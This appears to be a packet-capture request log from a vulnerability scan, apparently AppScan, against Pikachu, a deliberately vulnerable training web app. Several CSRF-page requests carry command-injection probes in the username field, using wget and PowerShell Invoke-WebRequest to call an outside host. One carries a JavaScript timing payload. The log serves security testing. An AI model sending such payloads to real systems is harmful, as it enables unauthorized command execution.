 600 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1 (application/x-www-form-urlencoded)
542 POST /pikachu/vul/xss/xsspost/post_login.php HTTP/1.1 (application/x-www-form-urlencoded)
623 POST /pikachu/vul/xss/xsspost/post_login.php HTTP/1.1 (application/x-www-form-urlencoded)
587 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1 (application/x-www-form-urlencoded)
555 GET /pikachu/vul/csrf/csrfget/csrf_get_login.php?username=wget+http%3A%2F%2F172.22.233.75%3A59779%2FAppScanMsg.html%3FvarId%3D35…
635 POST /pikachu/vul/xss/xsspost/post_login.php HTTP/1.1 (application/x-www-form-urlencoded)
644 POST /pikachu/vul/xss/xsspost/post_login.php HTTP/1.1 (application/x-www-form-urlencoded)
623 POST /pikachu/vul/xss/xsspost/post_login.php HTTP/1.1 (application/x-www-form-urlencoded)
570 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1 (application/x-www-form-urlencoded)
611 GET /pikachu/vul/csrf/csrfget/csrf_get_login.php?username=1-%28function%28%29%7Bvar+d%3Dnew+Date%28%29%3Bdo%7Bvar+c%3Dnew+Date%2…
654 POST /pikachu/vul/xss/xsspost/post_login.php HTTP/1.1 (application/x-www-form-urlencoded)
627 POST /pikachu/vul/xss/xsspost/post_login.php HTTP/1.1 (application/x-www-form-urlencoded)
591 GET /pikachu/vul/csrf/csrfget/csrf_get_login.php?username=%7Cpowershell+-command+Invoke-WebRequest+http%3A%2F%2F172.22.233.75%3A…
293 GET /pikachu/ HTTP/1.1
623 POST /pikachu/vul/xss/xsspost/post_login.php HTTP/1.1 (application/x-www-form-urlencoded)
560 GET /pikachu/vul/csrf/csrfget/csrf_get_login.php?username=+%3B+wget+http%3A%2F%2F172.22.233.75%3A59779%2FAppScanMsg.html%3FvarId…
635 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1 (application/x-www-form-urlencoded)